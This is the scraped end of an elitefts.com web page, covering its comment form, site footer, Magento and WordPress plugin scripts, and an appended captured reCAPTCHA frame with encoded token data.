        <div class="primary">
        <button type="submit" name="submit"  class="action submit primary" value="Post your comment" id="post-the-comment">
            <span>Leave a comment</span>
        </button>
        </div>
        <span class="please-wait" id="respond-please-wait" style="display:none;">
            <img src="" alt="Loading next step..." title="Please wait..." class="v-middle" /> Please wait...        </span>
    </div>
    </form>
<script type="text/x-magento-init">{"#respond":{"validation":{}}}</script></div>
		</div>

    </div>
  </div>
 </div>

</div>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="container">
  <div class="row">
    <div class="col-12 col-sm-6 mt-5">
        <h2 style="color:#fff;font-size:30px;">SIGN UP FOR THE LATEST NEWS AND OFFERS</h2>
    </div>
    <div class="col-12 col-sm-6 mt-5">
        <div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.elitefts.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
    </div>
    <div class="col-12 mt-5">
        <hr style="border-top: 1px solid #b4b4b4;" />
    </div>
    <div class="col-12 col-sm-6 col-md-3 mt-5">
        <ul class="footer links">
                            <li class="nav item"><strong>Customer Service</strong></li>
                                            <li class="nav item"><a href="/customer-service/contact-us">Contact Us</a></li>
                                            <li class="nav item"><a href="/professional-rated-equipment/">Contact Strength Equipment Specialist</a></li>
                                            <li class="nav item"><a href="/customer-service/equipment-leasing">Equipment Leasing</a></li>
                                            <li class="nav item"><a href="/customer-service/freight-shipping">Freight Shipping</a></li>
                                            <li class="nav item"><a href="/customer-service/shipping-terms">Shipping Terms</a></li>
                                            <li class="nav item"><a href="/customer-service/free-shipping-terms">Free Shipping Terms</a></li>
                                            <li class="nav item"><a href="/customer-service/internships-jobs">Internships & Jobs</a></li>
                                            <li class="nav item"><a href="/customer-service/sponsorship-application">Sponsorship Application</a></li>
                                            <li class="nav item"><a href="/customer-service/article-submissions">Article Submissions</a></li>
                                            <li class="nav item"><a href="/customer-service/reward-points">Reward Points</a></li>
                                            <li class="nav item"><a href="/customer-service/privacy-policy">Privacy Policy</a></li>
                                            <li class="nav item"><a href="/customer-service/terms-of-service">Terms of Service</a></li>
                                            <li class="nav item"><a href="/customer-service/disclaimer">Disclaimer</a></li>
                                            <li class="nav item"><a href="/customer-service/disclosure">Disclosure</a></li>
                                            <li class="nav item"><a href="/customer-service/raffles-and-contests">Raffles and Contests</a></li>
                            </ul>
    </div>
    <div class="col-12 col-sm-6 col-md-3 mt-5">
        <ul class="footer links">
                            <li class="nav item"><strong>Education</strong></li>
                                            <li class="nav item"><a href="https://www.elitefts.com/join-the-crew/" target="_blank">Join The Crew</a></li>
                                            <li class="nav item"><a href="content/table-talk/">Table Talk Podcast</a></li>
                                            <li class="nav item"><a href="/education/featured-gyms/">Featured Gyms</a></li>
                                            <li class="nav item"><a href="/education/training/workouts-programs/">Workouts & Programs</a></li>
                                            <li class="nav item"><a href="/education/training/program-design/">Program Design</a></li>
                                            <li class="nav item"><a href="/education/training/sports-performance/">Sports Performance</a></li>
                                            <li class="nav item"><a href="/education/coaching-education/coaching/">Strength & Coaching</a></li>
                                            <li class="nav item"><a href="/education/training/powerlifting/">Powerlifting</a></li>
                                            <li class="nav item"><a href="/education/training/bodybuilding/">Bodybuilding</a></li>
                                            <li class="nav item"><a href="/education/novice/">Novice</a></li>
                                            <li class="nav item"><a href="/education/nutrition/">Nutrition</a></li>
                                            <li class="nav item"><a href="/education/rehab-recovery/">Rehab & Recovery</a></li>
                                            <li class="nav item"><a href="/education/coaching-education/success-business/">Success/Business</a></li>
                                            <li class="nav item"><a href="/coaching-logs">Coaching Logs</a></li>
                            </ul>
    </div>
    <div class="col-12 col-sm-6 col-md-3 mt-5">
        <ul class="footer links">
                                    <li class="nav item"><strong>Culture</strong></li>
                                            <li class="nav item"><a href="https://www.elitefts.com/our-story/" target="_blank">The elitefts Company Story</a></li>
                                            <li class="nav item"><a href="https://www.flickr.com/photos/elitefts/sets/72157607233583380" target="_blank">Client List</a></li>
                                            <li class="nav item"><a href="content/table-talk/">Table Talk Podcast</a></li>
                                            <li class="nav item"><a href="/team-elitefts/">Team elitefts</a></li>
                                            <li class="nav item"><a href="/long-form-article/team-elitefts-alumni/">Team EliteFTS Alumni</a></li>
                                            <li class="nav item"><a href="/mobile-wallpapers/">Mobile Wallpapers</a></li>
                                            <li class="nav item"><a href="/desktop-wallpapers/">Desktop Wallpapers</a></li>
                            </ul>
    </div>
    <div class="col-12 col-sm-6 col-md-3 mt-5">
        <ul class="footer links">
                                    <li class="nav item"><strong>Order Online or Call</strong></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong>888-854-8806 or 740-845-0987</strong></li>
                                        <li class="nav item"><strong></strong></li>
                                            <li class="nav item"><a href="/professional-rated-equipment/">Contact Strength Equipment Specialist</a></li>
                                        <li class="nav item"><strong></strong></li>
                                            <li class="nav item"><a href="https://www.elitefts.com/join-the-crew/" target="_blank">Join The Crew</a></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong>elitefts.com Inc. </strong></li>
                                        <li class="nav item"><strong>1402 State Route 665</strong></li>
                                        <li class="nav item"><strong>London, Ohio 43140</strong></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong>Hours:</strong></li>
                                        <li class="nav item"><strong>M-F 9:00am - 5:00pm EST</strong></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong>Visa, Master Card, American Express, Paypal Accepted</strong></li>
                            </ul>
        <img alt="Visa, Master Card, American Express, Paypal Accepted" src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/Minimal-Credit-Card-Icons.png" style="width:100%;object-fit:contain;float:left;margin-top:10px;">
    </div>
    <div class="col-12 col-sm-6 mt-5" style="color:#b4b4b4;">
                <a href="https://www.facebook.com/eliteftsd/" class="social" target="_blank"><img src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/facebook-icon.png" alt="Visit us on Facebook" width="25" height="25"></a>        <a href="http://twitter.com/Elitefts" class="social" target="_blank"><img src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/twitter-icon.png" alt="Visit us on Twitter" width="25" height="25"></a>        <a href="https://www.youtube.com/channel/UCSo2azieL7E7uzkXGvEeMSw?sub_confirmation=1" class="social" target="_blank"><img src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/youtube-icon.png" alt="Visit us on YouTube" width="25" height="25"></a>        <a href="http://www.flickr.com/photos/elitefts" class="social" target="_blank"><img src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/flickr-icon.png" alt="Visit us on Flickr" width="25" height="25"></a>                        <a href="https://www.instagram.com/elitefts/" class="social" target="_blank"><img src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/instagram-icon.png" alt="Visit us on Instagram" width="25" height="25"></a>    </div>
    <div class="col-12 col-sm-6 mt-5 text-right" style="color:#b4b4b4;">
        <p>Copyright &copy; 2025 All rights reserved. We are not <a href="https://www.elitefitness.com/" style="color:#b4b4b4;" target="_blank">Elite Fitness</a></p>
    </div>
  </div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.elitefts.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.elitefts.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.elitefts.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.elitefts.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
</div>    <script  nonce="OWI3eXhidjBzcWFyZWI3Z2t0bGNvOWN0MXhnazlwcHM=" >
        window.ga4ParentVsChild = 'parent';
        window.ga4VariantEnabled = '0';
        require(['jquery','weltpixel_ga4_persistentLayer','weltpixel_ga4_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpGa4PersDl ,wpGa4gtm, customerData) {
                if (window.ga4AllowServices) {
                    $(document).ajaxComplete(function (event, xhr, settings) {
                        if (settings.url.search('/customer\/section\/load/') > 0) {
                            var response = xhr.responseJSON;
                            if (response.wp_ga4) {
                                var dataLayerData = $.parseJSON(response.wp_ga4.datalayer);
                                for (index in dataLayerData) {
                                    window.dataLayer.push({ecommerce: null});
                                    window.dataLayer.push(dataLayerData[index]);
                                }
                            }
                        }
                    });
                    var wpPersDlOptions = {'storageExpiryTime': 30 };
                    var wpGtmOptions = {
                        'enabled': 0,
                        'persDataLayer': wpGa4PersDl
                    };
                    wpGa4PersDl.init(wpPersDlOptions);
                    wpGa4gtm.trackPromotion(wpGtmOptions);
                }
            });
    </script>
    
<div id="fishpig-wp">
    <script type="text/javascript">
var sbiajaxurl = "https://www.elitefts.com/wp/wp-admin/admin-ajax.php";

</script>
    <script type="text/javascript">

</script>
    <script type="text/javascript" id="sbsw_scripts-js-extra">
/* <![CDATA[ */
var sbswOptions = {"adminAjaxUrl":"https:\/\/www.elitefts.com\/wp\/wp-admin\/admin-ajax.php","lightboxPlaceholder":"https:\/\/www.elitefts.com\/wp\/wp-content\/plugins\/social-wall\/img\/lightbox-placeholder.png","placeholder":"https:\/\/www.elitefts.com\/wp\/wp-content\/plugins\/social-wall\/img\/placeholder.png","cffResizeUrl":"https:\/\/www.elitefts.com\/wp\/wp-content\/uploads\/sb-facebook-feed-images\/","sbiResizeUrl":"https:\/\/www.elitefts.com\/wp\/wp-content\/uploads\/sb-instagram-feed-images\/","ctfResizeUrl":"https:\/\/www.elitefts.com\/wp\/wp-content\/uploads\/sb-twitter-feed-images\/"};
var sbswOptions = {"adminAjaxUrl":"https:\/\/www.elitefts.com\/wp\/wp-admin\/admin-ajax.php","lightboxPlaceholder":"https:\/\/www.elitefts.com\/wp\/wp-content\/plugins\/social-wall\/img\/lightbox-placeholder.png","placeholder":"https:\/\/www.elitefts.com\/wp\/wp-content\/plugins\/social-wall\/img\/placeholder.png","cffResizeUrl":"https:\/\/www.elitefts.com\/wp\/wp-content\/uploads\/sb-facebook-feed-images\/","sbiResizeUrl":"https:\/\/www.elitefts.com\/wp\/wp-content\/uploads\/sb-instagram-feed-images\/","ctfResizeUrl":"https:\/\/www.elitefts.com\/wp\/wp-content\/uploads\/sb-twitter-feed-images\/"};
/* ]]> */
</script>
    <script type="text/javascript" src="https://www.elitefts.com/wp/fishpig/js/wp-content/plugins/social-wall/js/social-wall-vd20dfe2bfa5bb245bc1c37f9343324f7.min.js?ver=2.2" id="sbsw_scripts-js"></script>
    <script type="text/javascript" src="https://www.elitefts.com/wp/fishpig/js/wp-content/plugins/cff-extensions/cff-carousel/js/carousel-vd954ff45c402a7f0ed08a81a43f6fb99.js?ver=1.2.3" id="cff_carousel_js-js"></script>
    <script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/www.elitefts.com\/wp\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/www.elitefts.com\/wp\/wp-content\/uploads\/sb-facebook-feed-images\/","nonce":"ce3361c49c"};
/* ]]> */
</script>
    <script type="text/javascript" src="https://www.elitefts.com/wp/fishpig/js/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts-ve7e018363b84dc53f6b56ee1a4baa6f4.min.js?ver=4.5.5" id="cffscripts-js"></script>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemQ8kaAAAAAFejW1AE83Do4ryFlKjqrM7W3Rt9&co=aHR0cHM6Ly93d3cuZWxpdGVmdHMuY29tOjQ0Mw..&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=g7lols3qp4ns
body_size: 44847
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="Px1SLMmTarChX9mx9Fo-uw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="Px1SLMmTarChX9mx9Fo-uw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Px1SLMmTarChX9mx9Fo-uw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22Dn1Gw63Cr1NyVsKiZsOtfcKrEcKwYXPCuBTDjMOMHcKUKijCr2zDlcKKP8Ohw7doT8KcXcKww5nCpMOwwrQre8OAwqvDiT3CksOcwp3DicOmA0opPTjDr1LDrw0nE8KEEDfDtMKhw7orKgkhwonCuMKgXyTCpHJ/[base64]/H8ORwoLDhcO7w5ciwoVSw4kXLjnChsKkJcKOLMOnQnDDpFnDuMKfw4DDsUIfwrJfw4vDqcORwoJmwqHCgcKoRcKlb8KbIcKLcnPDgVNHwojDrWtFfTTCtcOYYn9TAMO7MMKiw5B/XXvDqcKGO8OXVh3DkVXCrcKTw4LCtFl/[base64]/CrcOgw7XDncOlWcKnw5Qtw55wBsKdw5o/wpzDhiIBX1oxw65DwqpWNhl5ZsO4wobCg8Kdw6TCmSDDpAIkJMOhU8OCQMOIw5nCmMOTcRfDo2NYESvDs8OUC8OuL0cVaMO/FGzDi8OQI8KuwqbCosOfH8KYw6LDrV7DkibClH/CuMOdw6/DvMKgM1coHXt0MwzClMOnw7vCsMKEwoTDpcOLTsKQFyliO2MqwpwcacObIi7DvcKBwokWw6vChFASwo/Ct8K/wqfCmjvDn8OWw63DscO9wplkwpdsDMK7wo7DmMKdF8O/OMOXwqXCosO0GGnCuDzDk33CoMOFw559GkpmO8O3wqwPLsKCwrzDqcOGfDzDscOVTcOBwpXCpsKGQsKaJygMVzjCl8OnS8KgPGl/[base64]/dMKDYwzDik3CnlMwGMOQwrMocBMHJUXDgMOINUnCvcOuw6lBLcKpwqfDsMOQFcOOUsK/wqLCkcKjwrzDrDpJw73CssKlSsKNacKpIcO0FGTCiU/Dh8OkLMOkARYNwrBRwqLCqkDDgX0pOsKdPlvCrH8rwp80I2jDgjvCgUvDizzDl8Oqw4zDqcORwpbCqg7Dm1nDm8ONw7deGcKIw74Bw5DCg3t9wrQFLh7DhnbDvsOSwp8lBEzCvyvDscOAEXPDj2AnG2sUwr9XIsKww5vCjMOSM8KsLzJFSSo/woR2w5nCu8OgeWVrXMKtw74Tw7ZHX2sMHC3DscKLFAYRcVnDvcOnw5nDvFrCpcO8WBVLGy/DqMO1MTvCpMO4w5XDiR3DrzJyJMKmw5JtwpLDpToWwprDh1cwMMOqw5FPw5pHw6MjFMKdccKzKcOhf8Kiw74Hwr8Pw7kOQMOzLcOmE8KRw7nClcKowq3DmyJMw6/[base64]/DgMK2e1nDk0rDvcKVw69yw4NiHsORw5ZAVsOYVTPCrsKLNBvClGjDrT5lRcOsU2PDjHrCuDPCpl3Cl1TCnEw1YcK1SsKiwrvDjsKDwpPDoi7DoHfCjmXCtMKfw78jHB3DjzzCqijChMKnMMONw4F8wq4GWsKwUmFdw5JwaHZswo/Cv8O8KsKsBCDDtEPCkcOhwpbCkzZwwpHDm2TDkXUNIibDokUIZhHDnsO4L8Oww6Asw7U2w5MhMBZxAE/Cj8K4w5DClkl1w4HChgLDsizDucKPw7kYBX4GZsK9w73Ch8KRfsOiw7hewpMjw6BnMMKFwplYw4M7wqtJIMOLPBhbdcKGw78fwpXDhsONwr4Dw6jDhCLDvTTCgsOhOkl/McOvR8KkHGA2w4JbwqZ9w7AdwpwAwqHCryrDqMOZDsK8w4xMw6nCgMKwf8KtwrrDkQJeVhLCgx/Co8KdJcKAK8OaNB1Lw4hEw6/[base64]/w6kswrBcKktbMm9wGsOMeULDvsKdZMOic8K7w7AIw7VTUQMyPsOhwqfDvRovGsKuw5DCq8O5woXDihcywrPChE9Nwrg8woZWw6/Dg8OMwrEuf8KNPEoIfjLCsRpBw7F3DVkxw6LCkcKww6zCvGEawozDgcOsCRvCmMO0w5XDlMO8wo/ClVnDu8OGasOTTsKewr7DuMOjw67Ch8KjworClsKrwp8ceCISwpTDphjCrT5RTMKNY8KdwoXCl8OdwpUxwp/CnMKaw68LSjJCBzB0wpF+w5rCiMOhXMKiJyHCq8KkwpjDmMOKAsO6BcO9GsKgVMKjZwfDnF7CvhHDskrCm8OFGxXDk0zDt8K9w4gwwrDDrRdswoHDpMOZe8KrWlxFdHcxw75JZsKvwozDknNxFcKpwqdwwq19Ki/CjQJGKEcdOGjCoVliOWPDpR3DtWJuw7nDlFFHw57Cl8KucyEWwrbCnMKNwoJqwrJvwqdwasOSw7/[base64]/Z07CrT3CvRQBNsOMWcKtw6LDsRzDrMOew7HDm1zCq1/DgkfDv8KdwoZ0w646Xl81IsOLwpnCqA7CocOJwo3CsjlJP3ZcUmfDt01Rw73DiStuwq15BFzCmsKUwrvDh8O8bVrCuhfCusKKAcKsHGs1w7jDjcOtwpjCvlMyAcKwCsO9wpXClEDCjxfDiU/CqRLClDN4IMKnHQt2NSJtwpReVcOaw607ZcO6bDEedDHDiELCkcOhNg/[base64]/DjMK2wqoxwpF9OnfCqVLCqQjDgXPCsy9Lwp4JCyUXG3lqw7IjQMKQwrbDgl/CnsOoCDnDjiDDo1DCrnZSMWR+Zmofw5BcUMKmc8O4wp15L1bDsMOOw7/DqUbClMKJaVhXGRvCvMK0woo/[base64]/[base64]/Cik/DqMOebBFCw61nNSInVsKBesK/YALCtSLDkMKyw7F8woBgXANtwrkTw4rCgC/[base64]/[base64]/CvF1RAXbDiQPDlMKdB8KmMn54w47DqsK7DsOOwppnw7Y8w4LCj0rCqzscPw